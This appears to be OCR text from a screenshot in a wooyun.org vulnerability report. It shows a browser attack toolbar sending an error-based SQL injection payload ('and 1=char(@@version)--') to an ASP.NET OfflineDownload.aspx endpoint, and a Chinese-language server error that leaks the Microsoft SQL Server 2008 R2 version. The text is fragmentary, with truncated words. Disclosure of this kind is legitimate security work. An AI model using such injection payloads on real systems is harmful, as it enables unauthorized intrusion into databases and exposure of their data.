 /Business/OfflineDownload.aspx?formId=BBQB'/**/and/**/1=ch
T
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://
/Business/OfflineDownload.aspx?formId=BBQB'/**/and/**/1=char(@@version)/**/--&filetype=html&
infoflowId=00263
Split URL
Execute
Enable Post data
Enable Referrer
/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
pr 2 2010 15:48:46
opyright (c) Microsoft Corporation
nterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
转换成数据类型 int 时失败。
明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
pr 2 2010 15:48:46
pyright (c) Microsoft Corporation
erprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
转换成数据类型 int 时失败。
www.wooyun.org